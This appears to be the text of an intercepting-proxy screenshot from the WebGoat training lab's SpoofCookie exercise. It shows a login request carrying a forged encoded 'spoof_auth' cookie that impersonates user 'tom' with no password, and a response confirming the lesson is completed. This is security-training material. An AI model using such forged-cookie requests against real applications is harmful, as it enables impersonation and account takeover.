 Request
Pretty Raw Hex \n
1 POST /WebGoat/SpoofCookie/login HTTP/1.1
2 Host: www.webgoat.local:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:132.0) Gecko/20100101
Firefox/132.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 22
10 Origin: http://www.webgoat.local:8080
11 Connection: keep-alive
12 Referer: http://www.webgoat.local:8080/WebGoat/start.mvc?username=webgoat
13 Cookie: JSESSIONID=IWuAwweIaf8gOe53xijKWxLxksDK-V4YeC2A1k2l;spoof_auth=
NTU1MzQ5NGM2OTYyNjg1NTQyNTc2ZDZmNzQ=
14 Priority: u=0
15
16 username=tom&password=
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: keep-alive
3 Content-Type: application/json
4 Date: Fri, 17 Oct 2025 16:35:56 GMT
5 Content-Length: 201
6
7 {
8 "lessonCompleted":true,
9 "feedback":
"Congratulations. You have successfully completed the assignment.",
10 "output":null,
11 "assignment":"SpoofCookieAssignment",
12 "attemptWasMade":true
13 }